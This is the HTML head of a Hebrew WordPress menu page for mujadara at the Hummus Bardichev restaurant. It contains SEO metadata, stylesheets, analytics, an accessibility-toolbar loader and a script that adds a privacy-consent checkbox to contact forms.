

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hummusbardichev.co.il/menu/%D7%9E%D7%92%D7%93%D7%A8%D7%94-2/
body_size: 19121
content:
<!DOCTYPE html>
<html class="html" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>מג’דרה - חומוס ברדיצ׳ב</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hummusbardichev.co.il/menu/%d7%9e%d7%92%d7%93%d7%a8%d7%94-2/" />
<meta property="og:locale" content="he_IL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="מג’דרה - חומוס ברדיצ׳ב" />
<meta property="og:url" content="https://hummusbardichev.co.il/menu/%d7%9e%d7%92%d7%93%d7%a8%d7%94-2/" />
<meta property="og:site_name" content="חומוס ברדיצ\&#039;ב - מסעדה ביתית ומשפחתית" />
<meta property="article:section" content="T.A במשקל" />
<meta property="og:updated_time" content="2024-10-28T16:27:31+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="מג’דרה - חומוס ברדיצ׳ב" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="חומוס ברדיצ׳ב &laquo; פיד‏" href="https://hummusbardichev.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="חומוס ברדיצ׳ב &laquo; פיד תגובות‏" href="https://hummusbardichev.co.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hummusbardichev.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhummusbardichev.co.il%2Fmenu%2F%25d7%259e%25d7%2592%25d7%2593%25d7%25a8%25d7%2594-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hummusbardichev.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhummusbardichev.co.il%2Fmenu%2F%25d7%259e%25d7%2592%25d7%2593%25d7%25a8%25d7%2594-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hummusbardichev.co.il/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://hummusbardichev.co.il/wp-content/plugins/ocean-extra/includes/menu-icons/includes/library/icon-selector/css/types/elusive.min.css?ver=2.0' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hummusbardichev.co.il/wp-content/plugins/ocean-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hummusbardichev.co.il/wp-content/plugins/ocean-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://hummusbardichev.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='my_waze_style-css' href='https://hummusbardichev.co.il/wp-content/plugins/my-waze/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hummusbardichev.co.il/wp-content/themes/oceanwp/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rtl-style-css' href='https://hummusbardichev.co.il/wp-content/themes/oceanwp/rtl.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://hummusbardichev.co.il/wp-content/themes/ocean%20child%20hebrew/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://hummusbardichev.co.il/wp-content/themes/oceanwp/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-4670-css' href='https://hummusbardichev.co.il/wp-content/uploads/elementor/css/post-4670.css?ver=1769333776' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-174-css' href='https://hummusbardichev.co.il/wp-content/uploads/elementor/css/post-174.css?ver=1769333776' media='all' />
<link rel='stylesheet' id='elementor-post-314-css' href='https://hummusbardichev.co.il/wp-content/uploads/elementor/css/post-314.css?ver=1769333776' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://hummusbardichev.co.il/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-rtl-css' href='https://hummusbardichev.co.il/wp-content/plugins/ocean-extra/assets/css/rtl.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742726769' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742726791' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1742726806' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensanshebrew-css' href='https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1742726886' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://hummusbardichev.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hummusbardichev.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hummusbardichev.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://hummusbardichev.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hummusbardichev.co.il/wp-json/wp/v2/menu/6706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hummusbardichev.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hummusbardichev.co.il/?p=6706' />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
(function () {
  // --- CONFIG ---
  var TEXT = 'אני מאשר/ת את מדיניות הפרטיות ומסכים/ה שהמידע ישמש למענה לפנייה ולמטרות המפורטות בה';
  var LINK_TEXT = 'מדיניות הפרטיות';
  var LINK_HREF = '/privacy-policy';

  // Add data-gm-privacy-ignore to any form you want to skip.

  function makeConsentField() {
    var id = 'privacy_' + Math.random().toString(36).slice(2);

    var wrapper = document.createElement('div');
    wrapper.className = 'gm-privacy-wrapper';
    wrapper.style.cssText = 'direction:rtl;margin:12px 0;display:flex;gap:8px;align-items:flex-start;color:black';
		

    var checkbox = document.createElement('input');
    checkbox.type = 'checkbox';
    checkbox.id = id;
    checkbox.className = 'gm-privacy-consent';
    checkbox.required = true;
    checkbox.setAttribute('aria-required', 'true');

    var label = document.createElement('label');
    label.htmlFor = id;

    var parts = TEXT.split(LINK_TEXT);
    label.appendChild(document.createTextNode(parts[0] || ''));
    var a = document.createElement('a');
    a.href = LINK_HREF;
    a.target = '_blank';
    a.rel = 'noopener';
    a.textContent = LINK_TEXT;
		a.style.cssText = 'color:black';
    label.appendChild(a);
    label.appendChild(document.createTextNode(parts[1] || ''));

    var error = document.createElement('div');
    error.className = 'gm-privacy-error';
    error.textContent = 'יש לאשר את מדיניות הפרטיות';
    error.style.cssText = 'display:none;color:#c00;font-size:0.9em;margin-top:6px;';

    wrapper.appendChild(checkbox);
    wrapper.appendChild(label);

    var container = document.createElement('div');
    container.appendChild(wrapper);
    container.appendChild(error);

    checkbox.addEventListener('change', function(){
      if (checkbox.checked) {
        error.style.display = 'none';
        wrapper.classList.remove('gm-privacy-invalid');
        checkbox.removeAttribute('aria-invalid');
      }
    });

    return {container: container, wrapper: wrapper, checkbox: checkbox, error: error};
  }

  function isWooOrExcluded(form){
    if (!form || form.hasAttribute('data-gm-privacy-ignore')) return true;
    // Skip WooCommerce cart/checkout/product forms entirely
    if (
      form.closest('.woocommerce') ||
      form.matches('form.cart, form.variations_form, form.woocommerce-cart-form, form.checkout, form.woocommerce-shipping-calculator')
    ) return true;
    // Also skip TranslatePress preview frames
    if (form.closest('[data-trp-l10n-wrap], .trp-language-switcher')) return true;
    return false;
  }

  function allowedForm(form){
    // Only Elementor forms and CF7 forms are allowed
    var isElementor = form.classList.contains('elementor-form');
    var isCF7 = form.classList.contains('wpcf7-form') && form.closest('.wpcf7');
    return (isElementor || isCF7) && !isWooOrExcluded(form);
  }

  function attach(form) {
    if (!allowedForm(form)) return;
    if (form.dataset.gmPrivacyAttached === 'true') return;

    var field = makeConsentField();
    var submit = form.querySelector('button[type="submit"], input[type="submit"]');

    if (submit && submit.parentNode) {
      // Insert just before the submit row/container when possible
      var submitContainer = submit.closest('p, div, .elementor-field-type-submit') || submit;
      submitContainer.parentNode.insertBefore(field.container, submitContainer);
    } else {
      form.appendChild(field.container);
    }

    form.addEventListener('submit', function(e){
      if (!field.checkbox.checked) {
        e.preventDefault();
        field.error.style.display = 'block';
        field.wrapper.classList.add('gm-privacy-invalid');
        field.checkbox.setAttribute('aria-invalid', 'true');
        field.checkbox.focus();
      }
    });

    form.dataset.gmPrivacyAttached = 'true';
  }

  function scan(root){
    var scope = root || document;
    scope.querySelectorAll('form.elementor-form, .wpcf7 form.wpcf7-form')
      .forEach(attach);
  }

  // Observe DOM mutations (Elementor popups, AJAX loads, TranslatePress swaps)
  var mo;
  function observe(){
    if (mo) return;
    mo = new MutationObserver(function(mutations){
      for (var i = 0; i < mutations.length; i++){
        var m = mutations[i];
        if (m.addedNodes && m.addedNodes.length){
          for (var j = 0; j < m.addedNodes.length; j++){
            var node = m.addedNodes[j];
            if (node.nodeType === 1) scan(node);
          }
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  }

  function onReady(fn){
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', fn);
    } else { fn(); }
  }

  onReady(function(){
    scan();
    observe();

    // CF7 events (repaints form node)
    document.addEventListener('wpcf7mailsent', function(){ scan(); });
    document.addEventListener('wpcf7invalid', function(){ scan(); });

    // Elementor popup lifecycle (guard jQuery presence)
    if (window.elementorFrontend && window.jQuery) {
      jQuery(document).on('elementor/popup/show elementor/popup/hide', function(){
        setTimeout(scan, 50);
      });
    }

    // TranslatePress language switched event
    document.addEventListener('trp_language_switched', function(){
      // give TP a moment to swap content
      setTimeout(function(){ scan(); }, 100);
    });
  });
})();
</script>

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-V39SJ6ZDVF" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-V39SJ6ZDVF', {} );
</script>
<link rel="icon" href="https://hummusbardichev.co.il/wp-content/uploads/2019/01/cropped-hummus-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hummusbardichev.co.il/wp-content/uploads/2019/01/cropped-hummus-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hummusbardichev.co.il/wp-content/uploads/2019/01/cropped-hummus-180x180.png" />
